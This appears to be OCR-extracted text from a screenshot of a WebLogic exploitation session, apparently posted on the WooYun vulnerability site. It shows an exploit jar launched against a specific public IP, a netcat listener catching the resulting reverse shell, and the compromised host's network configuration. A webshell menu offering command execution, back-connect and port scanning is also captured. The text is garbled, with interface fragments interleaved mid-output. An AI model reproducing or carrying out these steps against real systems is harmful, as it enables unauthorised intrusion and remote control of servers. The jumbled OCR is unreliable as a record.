 Finishing Sending Payload....
$ java -jar .jar weblogic 61.187.248.233 7001 8080
iswin — root@localhost:~ — — 120×33
[root@localhost ~]# netcat -lvp 8080
Connection from 61.187.248.233:33097
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:E0:81:DE:D9:6F
inet addr:192.168.2.216 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::2e0:81ff:fede:d96f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10773134 errors:12 dropped:0 overruns:0 frame:9
TX packets:6375401847 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:720125382 (686.7 MiB) TX bytes:635929496177 (592.2 GiB)
Memory:fbbe0000-fbc00000
eth1 Link encap:Ethernet HWaddr 00:E0:81:DE:D9:70
inet addr:192.1.1.2 Bcast:192.1.1.255 Mask:255.255.255.0
inet6 addr: fe80::2e0:81ff:fede:d970/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:774517 errors:0 dropped:0 overruns:0 frame:0
TX packets:11176 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:95855345 (91.4 MiB) TX bytes:2410412 (2.2 MiB)
Memory:fbae0000-fbb00000
lo Link encap:Local Loopback
Execute Command | Shell OnLine | Back Connect | Port Scan | Download Rem
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1467035 errors:0 dropped:0 overruns:0 frame:0
TX packets:1467035 errors:0 dropped:0 overruns:0 carrier:0
d new file)
collisions:0 txqueuelen:0
RX bytes:92892969 (88.5 MiB) TX bytes:92892969 (88.5 MiB)
www.wooyun.org